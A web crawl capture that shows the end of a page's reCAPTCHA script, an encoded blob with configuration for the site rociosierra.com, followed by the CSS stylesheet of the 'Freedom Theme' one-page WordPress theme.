V1CH7DgMOpw6UswoUFVgDCosKuw4DChsObwq7CngTDnsKOwrE/wpfCu8Kzw7hCUhfDosKpMcKDIcKfEsKZTMOvKMKFLSICPxbCrRrClMK0VDnCv8K/w7fDh8Ogw4TDqEDCkgobwrrCh3c5AwrDhnxnwrDDo3PCiBZAeRvDqgh1FMKJw6Y5Ik/CgsO/IsOPwofCjsKowrnDrsO/wqIlwqJrwpfCkQsOAmMEcsKXwrFsw5pGwo8DwpbCq8OENMOVJcOAfHdAdnQ0wphbB8KtIcKCfMKGw4MNw79xw7PCvjxZTMK6w5zDqsO4w4QrwqvCvGzDpMO2asKbBHIYckbCtsOMw4fDlcK4wovCsBbDmWgfwrUUXMO6wp7Cvy/DrMKzMsKaRBLCicOZYGdwwqLCtsKNeVHDiDc8wrzDtEwjMFVdGUZFwppIVwtrw6zCtQtIKEPDgl/CosOiwqJnw7TDgMOvBsOZwoEywo7CrBQzwrTDgVnCkRx1w5g4w4ZMYMK+c8OXVcKbwoZmw47ChWV7wrPCt0BOw6QMwo1DPMOzw7sCP8KKdcOuwoMfEcKWPVnCrArCk8Kdw7c6GcOOwonDhHzDmMOCWMOWA8Kswr4NDDt0wpliwq/CjsO6wpN2w7txKksuOA7CjsKAbsK7w4nCnMKZw5lJwosnCsKtGVnCoMKVw7zCssOmwowEMcK7AjjDjcKawpHDhStmYMK9cQ/[base64]/P8K0w7PCjsOcbCLChsOdw5pfw4Inw50lfhzDssOqw71AwpLDgR7CimTClMOwO8KubyJhXjJbw5zDswluw67DssKVwqbDmDpWdX/CvcOjIMKtwrZfU0kHVsOmasODBi9NeV7DhsOUMHR/wopDwpEkIsKDw4jCqsK7FsOqw5wtSMOBwpHCjmXDrCNiOlBOJsOxw7sww5d5fVUxw7zDvmrCqcO2KsOiAz7CkMKLw7QAw48yJsOyK2zDp3fCnsO7woFwasKnQ3kqw4PCiMOIw5Vfw5rCssK/XcK2DS53wqg3JiNNwrIuwp/CnC3Dgg/CksKdwqHCosK7djTDscKHU31TwrjCqiQVw7w+QjVCw6PDtsOyw4fCj8KSfcKYwrrCp8O4RcOkVsKyBMOSwrQBSMOrK8ONHMOxBHrDrXfCjzbDpMOWPx/[base64]/Diysww7bCiMKZWmAPw5bCjhpzZcKIV2rDjcOXIMONwp8Lw5hXwo9dw6/CtRnCj8KTw4Yew7zCt8K8w5dwcxrCogbChsKewoBIw7fCuX/CtsOawojCnnhVRMKZwq5Sw5ovw5pLS0zDvUtVcgbCt8Oawq3Cn2lAwoM/[base64]/w7bCicOyw5AkADLDtmTCumtww5hPIsKRwqZcAcOzw7NtQMKSBcOqwp8jw796eFfCl8KSYgjDsCbCkQbCi8KQAsOSwq0ywofDqhJsGiAsw4Nrwq8/dsKMR1PDoTRkZGPDnsKcwqhDZsKBRsK3woQBZMO2w51LDjg7wq3DlsKkFA3DgMO4wqnDq8KaciV4w4ZgIx1dJSXDgDZxdllFwrDDr1ggUE5vScOWw7zDq8Oawr3DuXsgDwbCs8K6HMK0I8OBw73ChjE7w6s/UwDCnho+w5DCtgZAwr3DiCjCoMK+WcKQw6Yiw6R9wrIwwq5fwqRpw7zCljA/AMOvKsOgQi7Cp2nCqBsHCQo8wpliw5YPwpArw6lCw7vDtMKUb8K1woPDtzBPw6QSwrvCtD4MwrtAw6nCr8OVOBjCgTJkFcO/wqpGw7kcw5/CrnHCu8KDwqIgBmxSwrQPw7lZwqAtX3oRwpfDjsKkEsOXw4zCvyUIwqQ7UC9pw4jCk8OCw4RMwqHDuRcwwpDDqQpkEsOSTMOLwqLCsEUbw7HDsnFVKGfCiAcUw5A/w6DDtg9PwrYvHC7CkMK6woDCtXXDjMOHwo0IS8KNV8K5czN/wonDoQ7CmsK7UjJidzZxSizChgx5Xg85w5kdCi9JfsOTwpEwwozCg8Oaw6rDisOVIxQ0wpPCv8OyEEEew5fDnllITcKPBGN/RTTDh8KMw7XClsKBc8O5NB49wptbcUDCg8OramrCr8O6LsK9cWnCtcKxEBQbOsO/PW7Cq8OnPcKhwrnChyAPwqLCj1l6PsOnJ8O6G1c3wpLCjzBHw7w/FRYqP3gNDsKPbV0YwqwTw7LCijspdVTCrD3CjcKZQH0Tw6hfwrZkF8OLH1NhwoTDksOHw6ttwonCiXTDpMOmfhJgaWkxw4xhAcKJw7jDqVggw7bCmyI6TjzDn8Khw5fCocO0wqUTwqHDmXVowobCusObM8KhwpwbwpHDgy/[base64]/wo4KCGhlw7gFIcOKwrvDoxLDiMKUwp/CuDbDtgDCoMOmQ8OhTcKEwqYgwoklEMKOwpInY8KUwosvw5/DiifDuWhZSh/DqAxoBsKdwpLDl8OmUWnDtl1wwrAfw5MrwrzCqRMGfljDkcOvw5U6wpDDv8KTw5lBCXpxwpHCqcODwp/[base64]/CrlfCoirDmMKTwoXCqsOlwoZLwoUWScOaVsOWPwc2wqpZwqVINB/[base64]/[base64]/Dk3MDwp7DrsKXSsKwwpVuwovDpyAdw4zCj8OFDcOLR8KSw6/[base64]/DmyDCtQjCpETDmMKjwoJeCsK+EMKmw5N3wpzDugnDhcKcw4bDlcOPCMKZWsOyPSgvwp3CtzrCiE/DjENew5hXw73CmsOrw5p0KsK9DsO9w7bDpsK1WMKvwqXCglzCsGnCoTnDm3d9w4RtYsKzw7d5ZU82wrfDgkdnGRDDpS7CscKrVR5tw63CkHjDglgnwpJ+wrfCk8OQwrZMJsK4KMK9AcKGw701wqTDghsIAsKEIsKOw63Ch8KmwqvDrsKdSsKOw6nDnsO9w6/Cq8Oow65AwpcmEQg4IMKLw6HDrsObJ2N2Ok0ew7EDGzTCsMOFOsOJw53CnMOJw4rDvMOhQcO/ARLDmMKAGcOSXjDDi8KcwqJXwrfDmMOLw4LDnBTCs17DusK5YyrDpHLDhwB7wqLCsMONw5kxw7TCusKSEcOvwqPCtcObwqlSLMK+w5rDhTHDsH3DnATDsAzDuMK+d8Kawp/[base64]/[base64]/CjMOUwozCmsKPw6UdYsOhw4vCjEXCv0HCr3zCrwBMwpdzwrHDjxnDl0EjAsKOUcKxwqpRw5hDEQDCujRhwoVOI8K1MhFkw746w693wr9nw57DrsOfw6nDjsKUwoUMw5Jxw4rDosOtdA/[base64]/DvQhlwrXClcKEw4h8w4Nnwp7CqsKvUgvDlg/DmsO3wo82w688e8Kjw4TCllXDlcOYwqPCgsOqZArDq8OWw5XDpBLChcKXfXvCiE4hw4zCmcONwplmOcO4w6/CvWVFw7JbwqPCosOCRcObJi/[base64]/DmsOyF8OaLcOwD3UWZg90wq/Ci8Otwrw9VsObwq97w7MNw7rCvsO3DzZJAFrCjsOZw7XClEXDsMOYFMOuEcOcATTClsKZWcKFIsOUTyjDizQdKkbCkMO4aMKQw4fCgMOlc8OYw5ZTw6cEwpjCkCdvPDzDqUPCnxBtGMObWcKWX8O7EcKrEsKLw6h2w4LDkHXCssO6GsKWwrrClVnCn8K+w50NfRU/w4kuwqLDhwPCr0/DmzgxaMOoH8OMw5VnA8Kjw6d4SErDnlRjwq/DogPDiH9mZBLDnsOFPsKuOMK5w7Ebw51HTMOeMH5ww5DDo8KSw4/CpMKfG1EnBMOUT8KRw6bDmcOjK8KxJMK/woJEZMO1QsOIeMO5JsOSZsOMwqTCrARKwoZ5VcKSbXUOH8KPwoLCiyrCsTJFw5zCk3/DmMKbw73DkWvCnMKawp/CqsKYTMOGMwLCocOJacKZWQFXeExpNCfCiHsHw5DDu3fDvkvClMOzTcODKVcYMW/CjMORw5V7WC3ClMOUw7DDmcKtw6Z7OcKUwpNUE8KvNcOYQ8ORw6DDtcKQAHfCtGBZEFQBwpYgaMO+SSdbNMORwpLCjcOYwoF+OMOxw7jDiSUHwoTDuMO8w6/DoMKowrFEw7PCl1fDjU3CtcKLwpjCscOFwpTDqcO1wqXCiMKnaUsjOsKNw7towqwYSUXDiFbDrsKAwpvDrMOaKsKQwrPCksOaCWoEUjMVXMKgS8O2w5vDjWrCtjQlwqjCpsKAw7PDlDvDln/[base64]/DhhBEWMKvfMK/PF/CtcKrwoPDixHChHV2WMKvw4bDvcOvUDDCqMK7esKAw6kgZAHDnl8ow4LDhWwRwohDwq1awr3CmcOlwqfCvyQtwozDkXoUQcKwOQ4/[base64]/w6fCqU8YwopdO8KfEcKUZsKbHcOcIsKQJkBfw7xxw4bCkwk9Sz0fwrrClsOtNTEBwqjDpXdcw6k2w5XCoyvClgvCkSvDmcOBW8Kjw7dGwo0Jw7YEfMOnwqrCpg80Y8OFVkbDlUjDkMOSdwDDsBdcUkxDcMKOCDsGwopuwpzDm3ZDw4nDlMKyw7/CrBATCcKkwpLDu8KXwp1XwrsiBmdtdnvCiFrCpS/CviHCqcKCPsO/w4zDsxzDpXIlw5loMMKaJ3rCjMKuw4TDgsKBNMKVeTRQwrMjwpoKwrg0woQZQcOdAQt9aBVBScKNSVTCgcONwrd9wrnDpC5jw4czwoUowpxKdG9CPh0sLsOyeh7CsHHDgMO9WnJBw7DDvMOTw7Q2wqbDv14Ddyk5wr/[base64]/w5x1ZzEVw4EjDMKvN1XCpkB9QDVbw6FxH8OWTcKNwrUtw5VCKsKrUihKw6hywpHDsMKVWGpPw6nCtsKrwrjDk8KLIH/DliApw4rDuhodQcOfNko/ThrDhirCpB94w444PQVrwo5vF8KSEio5w4HDg3fDq8Ovw4BpwpfDpcONwrzCsBlFNcK7wofCocKke8OiSwfCi0rDumzDvMOtKsKqw7w9woTDrARIw6lqwqTCiTwaw5vDtULDsMOQwr/DpcKxMcKpXW92w7XDjzolHMKwwrUXw6BCw4kIKD0JT8Oqw4VWPjR5w5VPwpPDi3AwXMOVewpWJXzCmQDDhwdfw71Rw77DtcOKD8KoRlBOVsK7YcOywrVewqhHEUDDqCdDZsOBY2DChW/DgsOpwqouS8KzTsO3wqBJwo8zw7PDojNfw50nwrRxQsOlMEM0w4zCjMKwPxbDlsKhw7l2wrZLwo0edEbDoXPDv1HDpAs7cAJ4TMK7F8KSw61QPiXDlsKtw4DChMKHNnbDjS7ClcOMT8ORICDCrcKhw58mw48/w7vDikgYwr/DjRLCpcKkw7JtFDp0w7Uvwp7DvMOue3zDtwvCssKtTcOsX012w7HDoSPCo2gGfsOYwqRNWMOcRU56wq05ZcO4XsKJYcO/IVwhwo4GwqTDscOewpDCmsOmwrJowq/DrsODX8KNOsKVN2rDoTrDoDrDiXA7w5DCksOyw7EgwpjCucKqM8OWwrJWw6LDjcKpw6PDosOZw4fDtFzDjTLDtScZCMKmXMKHKQ91w5BJwpVvwrzDvMOnBHrDqHZgCMORIwDDkS0zBMObwoHCmcOLw4PCocOVNB7DocKFw5New73DtF/DqhFtwrzDjWopwqnCgsK7Z8KSwpXDssKbDy4Nw4/[base64]/Cl8OgwrzCrDQ4w75RZ8KLwqhlTMKtLUAIw7s7wo3CgMOIw4JrwoE0w5JXe3DDo8OKwpTChMOEwr0vPcK/[base64]/DjlLCpD/[base64]/K8OgO8KAG8KnYGg6w6AOwod5w44ew7pwwoLDvlYhKEUjLMO4w7Z2EsKjwq3DicKnTsKmw6zDuSNfG8OPM8KwQVzDkiJUwqgYw4fCoGRfETpCw5HDpXkjwqxsEsOOIMO4OXwIFxBgwqLCqVJSwp/CghjClEXDtcKyU13CjH9nHMKLw41Ww5MOJsOdFmNSHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldpo8cUAAAAAHTLTRFSoDpnPfJ0PIIIlkQGtTbp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://rociosierra.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V4oBc4egEx8iW+OU2JfWv3hcu5/u1rBoGxYkazHRqqM\\u003d\x22,1,0,null,1,1768937629060,0,0,[97,162,42,180,155],null,[83,5],\x22RC-zKkzbBEmMgPf7Q\x22,null,null,null,null,null,\x220dAFcWeA6pF_WyS2CiwDOFVveLu5TO_BKZfQD47BVBMMBqfkna6p8fHmV3i6A3w-b9jPhGzcase-yQZOQ8qsL_-aZ1f1gpuwBfKw\x22,1769020429075]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rociosierra.com/wp-content/themes/freedom-theme/style.css?ver=6.4.5
body_size: 8121
content:
/*

Theme Name: Freedom Theme

Theme URI: https://themeforest.net/item/freedom-responsive-one-page-wordpress-theme/18315303
 
Description: Freedom is a Responsive One Page WordPress Theme for creative freelancers, designers, photographers, illustrators, web studios or agencies.
 
Version: 2.9
 
Author: RBWebDesign
 
Author URI: http://www.riccardoborchi.it

License: GPL v2

License URI: http://www.gnu.org/licenses/gpl-2.0.html
 
Tags: custom-menu, full-width-template, theme-options, translation-ready

Text Domain: freedom-theme

-----------------------
| [Table of Contents] |
-----------------------

1. Main Style
2. Navigation Bar
3. Main Top
4. Buttons
5. Links
6. Section
7. About
8. Team
9. Portfolio
9.1. Works Grid
9.2. Magnific Popup
10. Clients
11. Newsletter
12. Testimonials
13. Contact
14. Social
15. Footer
16. Media Queries

*/

/* MAIN STYLES */

html, body {
  height: 100%;
  width: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 300;
  color: #555;
  background-color: #FFF !important;
  line-height: 1.5;
  letter-spacing: 0.1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 400;
  letter-spacing: 1px;
  color: #111;
  margin-bottom: 20px;
}

p {
  letter-spacing: 1px;
  line-height: 2;
}

p.mini {
  letter-spacing: 0;
  line-height: 1;
  font-size: 12px;
  font-style: italic;
  color: #555;
}

.color {
  color: #FF781E;
}

.padding {
  padding: 0 100px !important;
}

.padding-top {
  padding-top: 100px !important;
}

.padding-bottom {
  padding-bottom: 100px !important;
}

i.fa {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #111;
}

i.fa:hover {
  color: #FF781E;
  cursor: pointer;
}

input {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  border: none;
  border-bottom: 1px solid #555;
  padding: 10px 20px;
  margin: 0;
}

textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  border: 1px solid #555;
  padding: 14px;
  height: 150px;
  margin: 30px 0 20px 0;
}

input:focus {
  outline: none;
  border-bottom: 1px solid #FF781E;
}

textarea:focus {
  outline: none;
  border: 1px solid #FF781E;
}

.partner-table {
  display: table;
  width: 100%;
  height: 100%;
}

.partner {
  display: table-cell;
  vertical-align: middle;
  float: none;
}

.background {
  background-color: #FF781E;
}

::selection {
  background-color: #FF781E;
  color: #FFF;
}

::-moz-selection {
  background-color: #FF781E;
  color: #FFF;
}

.admin-bar .navbar-fixed-top {
  top: 32px;
}

.admin-bar .main-top .scroll-down {
  bottom: 52px !important;
}

b, strong {
  color: #000;
  font-size: 120%;
}

img {
  max-width: 100%;
  height: auto;
}

img.alignleft, .wp-caption.alignleft {
  margin: 5px 20px 5px 0;
}

img.alignright, .wp-caption.alignright {
  margin: 5px 0 5px 20px;
}

ul, ol {
  -webkit-padding-start: 20px;
  line-height: 2;
  letter-spacing: 1px;
  list-style-position: inside;
}

code {
  color: #FF781E;
  background-color: rgba(255, 120, 30, 0.1);
  border-radius: 0;
  padding: 3px 5px;
}

pre {
  background-color: rgba(255, 120, 30, 0.1);
  border: 1px solid #FF781E;
  border-radius: 0;
}

blockquote {
  border-left: 3px solid #FF781E;
  font-style: italic;
}

td, tr, th {
  border: 1px solid #555;
  padding: 10px;
  text-align: center;
}

kbd {
  border-radius: 0;
  padding: 3px 5px;
}

.aligncenter {
  margin: 0 auto;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

#gallery-1 img, #gallery-2 img {
  border: 3px solid #FF781E ;
}

.sticky-post {
  background-color: rgba(255, 120, 30, 0.1);
  border: 3px solid #FF781E;
  padding: 50px;
}

iframe {
  max-width: 100%;
}

dd {
  margin-top: 5px;
}

.twitter-tweet {
  margin: 0 auto;
}

label {
  width: 100%;
  margin: 20px 0;
  font-weight: 300;
}

.tags {
  margin-top: 20px;
}

select {
  border-radius: 0;
  border: 3px solid #FF781E;
  background-color: #FFF;
  color: #555;
  padding: 5px 10px;
  margin: 0 10px;
  letter-spacing: 1px;
  max-width: 90%;
  height: 50px;
}

span, em {
  font-size: 100% !important;
}

.widget_title {
  display: block;
  font-size: 120%;
  font-weight: 600;
  margin: 20px 0;
}

.nav-previous a, .nav-next a {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  letter-spacing: 1px;
  border: 3px solid #FF781E;
  color: #FF781E;
  padding: 5px 15px;
}

.nav-previous a:hover, .nav-next a:hover {
  background-color: #FF781E;
  color: #FFF !important;
}

.reply {
  float: left;
  width: 100%;
  margin: 30px 0;
}

.comments-area h4, #reply-title {
  float: left;
  width: 100%;
  margin-top: 50px;
}

.row {
  margin: 0;
}

.category .section-content .container, .tag .section-content .container {
  padding: 0;
}

#main header h1 {
  text-align: center;
}

#main .author-info {
  text-align: center;
}

.comment-list {
  float: left;
  width: 100%;
  margin: 30px 0 20px 0;
}

.comment-meta {
  padding: 10px 0;
}

.comment-reply-link {
  float: left;
  max-width: 200px !important;
  text-align: center;
}

.nav-links {
  float: left;
  width: 100%;
  margin: 30px 0;
}

.wpcf7 input[type=submit] {
  max-width: 160px;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0;
}

/* NAVIGATION BAR */

.navbar {
  -webkit-transition: height 0.3s cubic-bezier(0, 0, 0.7, 1);
  -moz-transition: height 0.3s cubic-bezier(0, 0, 0.7, 1);
  -o-transition: height 0.3s cubic-bezier(0, 0, 0.7, 1);
  -ms-transition: height 0.3s cubic-bezier(0, 0, 0.7, 1);
  transition: height 0.3s cubic-bezier(0, 0, 0.7, 1);
  font-family: "Montserrat", sans-serif;
  height: 100px;
  padding: 0 3%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: table-cell;
  vertical-align: middle;
}

.navbar-title {
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.7, 1);
  -moz-transition: all 0.3s cubic-bezier(0, 0, 0.7, 1);
  -o-transition: all 0.3s cubic-bezier(0, 0, 0.7, 1);
  -ms-transition: all 0.3s cubic-bezier(0, 0, 0.7, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.7, 1);
  height: 100px;
  font-size: 25px;
  font-weight: 300;
  letter-spacing: 5px;
  text-transform: uppercase;
  color: #fff;
  display: table-cell;
  vertical-align: middle;
}

.navbar-title:hover, .navbar-title:focus, .navbar-title:active {
  color: #fff;
}

.navbar-title img {
  width: auto;
  height: auto;
  max-height: 50px;
  padding-right: 20px;
}

.navbar ul {
  float: right;
}

.navbar li {
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  -moz-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  -o-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  -ms-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  height: 100px;
  display: table-cell;
  vertical-align: middle;
}

.navbar li > a {
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  -moz-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  color: #FFF;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0px 15px;
}

.navbar li > a:hover, .navbar li > a:focus {
  background-color: transparent;
  color: #FF781E;
}

.navbar li.active > a {
  background-color: transparent;
}

.navbar.navbar-light {
  -webkit-transition: height 0.5s cubic-bezier(0, 0, 0.3, 1);
  -moz-transition: height 0.5s cubic-bezier(0, 0, 0.3, 1);
  -o-transition: height 0.5s cubic-bezier(0, 0, 0.3, 1);
  -ms-transition: height 0.5s cubic-bezier(0, 0, 0.3, 1);
  transition: height 0.5s cubic-bezier(0, 0, 0.3, 1);
  background-color: #fff;
  border-bottom: 3px solid #FF781E;
  height: 70px;
}

.navbar.navbar-light .navbar-title {
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  -moz-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  -o-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
  -ms-transition: all 0.3s cubic-bezier(0, 0, 0.3, 1);
	transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  height: 70px;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 5px;
  color: #111;
  display: table-cell;
  vertical-align: middle;
}

.navbar.navbar-light li {
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  -moz-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  -o-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  -ms-transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  transition: all 0.5s cubic-bezier(0, 0, 0.3, 1);
  height: 70px;
}

.navbar.navbar-light li > a {
  color: #555;
}

.navbar.navbar-light li > a:hover {
  color: #FF781E;
}

.navbar.navbar-light li.active > a {
  color: #FF781E;
}

.navbar-toggle {
  margin-top: 17px;
  margin-right: 0;
  background-color: #FF781E;
  border-radius: 0;
}

.navbar-toggle .icon-bar {
  background-color: #FFF;
}

/* MAIN TOP */

.main-top {
  position: relative;
  width: 100%;
  height: 100%;
}

.main-top .main-content {
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  display: table;
}

.main-top .main-content .container.content {
  display: table-cell;
  vertical-align: middle;
}

.main-top .main-content h1 {
  color: #fff;
  font-size: 60px;
  font-weight: 400;
  letter-spacing: 10px;
  margin-left: -4em;
  -webkit-animation: fadeInLeft 2s;
  animation: fadeInLeft 2s;
}

.main-top .scroll-down {
  width: 80px;
  height: 60px;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 10;
}

.main-top .scroll-down:before {
  bottom: 20px;
  width: 50px;
  height: 50px;
}

.main-top .scroll-down:before, .main-top .scroll-down:after {
  content: '';
  display: block;
  border-bottom: 2px solid #FF781E;
  border-right: 2px solid #FF781E;
  margin: auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.main-top .scroll-down:before {
  -webkit-animation: scrollDown 0.5s infinite alternate;
  -moz-animation: scrollDown 0.5s infinite alternate;
  -o-animation: scrollDown 0.5s infinite alternate;
  -ms-animation: scrollDown 0.5s infinite alternate;
  animation: scrollDown 0.5s infinite alternate;
}

.main-top .scroll-down:after {
  width: 30px;
  height: 30px;
  bottom: 30px;
  -webkit-animation: scrollDown 0.5s infinite alternate;
  -moz-animation: scrollDown 0.5s infinite alternate;
  -o-animation: scrollDown 0.5s infinite alternate;
  -ms-animation: scrollDown 0.5s infinite alternate;
  animation: scrollDown 0.5s infinite alternate;
}

@keyframes scrollDown {
  0% {
    opacity: 1;
    -webkit-transform: rotate(45deg) translate(0px);
    -ms-transform: rotate(45deg) translate(0px);
    transform: rotate(45deg) translate(0px);
  }

  100% {
    opacity: 0.5;
    -webkit-transform: rotate(45deg) translate(3px, 3px);
    -ms-transform: rotate(45deg) translate(3px, 3px);
    transform: rotate(45deg) translate(3px, 3px);
  }
}

.scrollDown {
  -webkit-animation-name: scrollDown;
  animation-name: scrollDown;
}

.main-top .words {
  display: inline;
  text-indent: 0.5em;
}

.main-top .words-1 span {
  position: absolute;
  opacity: 0;
  overflow: hidden;
  color: #FF781E;
  letter-spacing: 0.3em;
  -webkit-animation: rotateWord 15s linear infinite 0s;
  -moz-animation: rotateWord 15s linear infinite 0s;
  -o-animation: rotateWord 15s linear infinite 0s;
  -ms-animation: rotateWord 15s linear infinite 0s;
  animation: rotateWord 15s linear infinite 0s;
}

.main-top .words-1 span:nth-child(2) {
  letter-spacing: 0.1em;
  -webkit-animation-delay: 5s; 
  -moz-animation-delay: 5s; 
  -o-animation-delay: 5s; 
  -ms-animation-delay: 5s; 
  animation-delay: 5s; 
}

.main-top .words-1 span:nth-child(3) {
  letter-spacing: 0.5em;
  -webkit-animation-delay: 10s; 
  -moz-animation-delay: 10s; 
  -o-animation-delay: 10s; 
  -ms-animation-delay: 10s; 
  animation-delay: 10s; 
}

@-webkit-keyframes rotateWord {
  0% { opacity: 0; }
  5% { opacity: 0; transform: translateY(-30px); }
  10% { opacity: 1; transform: translateY(0px);}
  30% { opacity: 1; transform: translateY(0px); }
  35% { opacity: 0; transform: translateY(30px); }
  80% { opacity: 0; }
  100% { opacity: 0; }
}

@-moz-keyframes rotateWord {
  0% { opacity: 0; }
  5% { opacity: 0; transform: translateY(-30px); }
  10% { opacity: 1; transform: translateY(0px);}
  30% { opacity: 1; transform: translateY(0px); }
  35% { opacity: 0; transform: translateY(30px); }
  80% { opacity: 0; }
  100% { opacity: 0; }
}

@-o-keyframes rotateWord {
  0% { opacity: 0; }
  5% { opacity: 0; transform: translateY(-30px); }
  10% { opacity: 1; transform: translateY(0px);}
  30% { opacity: 1; transform: translateY(0px); }
  35% { opacity: 0; transform: translateY(30px); }
  80% { opacity: 0; }
  100% { opacity: 0; }
}

@-ms-keyframes rotateWord {
  0% { opacity: 0; }
  5% { opacity: 0; transform: translateY(-30px); }
  10% { opacity: 1; transform: translateY(0px);}
  30% { opacity: 1; transform: translateY(0px); }
  35% { opacity: 0; transform: translateY(30px); }
  80% { opacity: 0; }
  100% { opacity: 0; }
}

@keyframes rotateWord {
  0% { opacity: 0; }
  5% { opacity: 0; transform: translateY(-30px); }
  10% { opacity: 1; transform: translateY(0px);}
  30% { opacity: 1; transform: translateY(0px); }
  35% { opacity: 0; transform: translateY(30px); }
  80% { opacity: 0; }
  100% { opacity: 0; }
}

/* BUTTONS */

.btn, .comment-reply-link, input[type=submit] {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  font-size: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 10px 30px;
  background-color: transparent;
  color: #FF781E;
  border: 2px solid #FF781E;
  margin: 0 auto;
  display: block;
  max-width: 400px;
}

.btn:hover, .btn:focus, .btn:active, .comment-reply-link:hover, .comment-reply-link:focus, .comment-reply-link:active, input[type=submit]:hover, input[type=submit]:focus, input[type=submit]:active {
  background-color: #FF781E;
  border: 2px solid #FF781E;
  color: #FFF !important;
  outline: none !important;
}

input[type=submit] {
  margin: 20px auto;
}

/* LINKS */

a {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #111;
}

a:hover, a:focus, a:active {
  color: #FF781E !important;
  text-decoration: none;
  outline: none;
}

/* SECTION */

.section {
  width: 100%;
  float: left;
}

.section-heading {
  margin-bottom: 50px;
}

.section-heading h2 {
  font-size: 40px;
  letter-spacing: 5px;
  color: #333;
  margin-top: 0;
}

.section-heading p {
  font-size: 14px;
  font-weight: 400;
  font-style: italic;
}

.section-content img {
  max-width: 100%;
}

.section.dark {
	background-color: #111;
  padding: 50px 0;
}

.section.dark p {
	color: #fff;
	padding-bottom: 30px;
}

.section.general {
  padding: 0;
  padding-top: 150px;
}

.section.general h3 {
  color: #333;
}

.section.general p {
  padding-bottom: 50px;
}

/* ABOUT */

#about .row {
  margin: 0;
}

#about .section-content .row p {
  padding: 20px 50px 20px 50px;
}

#about .section-content h2 {
	font-size: 16px;
	letter-spacing: 5px;
	padding-top: 30px;
}

#about .section-content i {
  padding-top: 30px;
}

.about {
  width: 100%;
}

.about .row {
  margin: 0;
}

.about .content {
  display: table-cell;
  vertical-align: middle;
}

.about .image {
  background-image: url('http://placehold.it/1920x1080');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}

.about .background {
  height: 500px;
  padding: 5%;
  margin: 0;
}

.about h3, .about p {
  font-family: 'Open Sans';
  color: #FFF;
  text-align: left;
}

.about .btn {
  color: #FF781E;
  background-color: #FFF;
  border: 2px solid #FFF;
  margin-top: 30px;
  display: inline-block
}

.about .btn:hover, .about .btn.active, .about .btn:focus {
  color: #FFF;
  background-color: #FF781E;
  border: 2px solid #FFF !important;
}

/* TEAM */

.section .section-content .team {
  width: 300px;
  height: 400px;
  margin: 50px auto;
  overflow: hidden;
  text-align: center;
}

.section .section-content .team .mask {
  width: 300px;
  height: 400px;
  position: absolute;
  overflow: hidden;
  text-align: center;
  top: 0;
  left: 0;
}

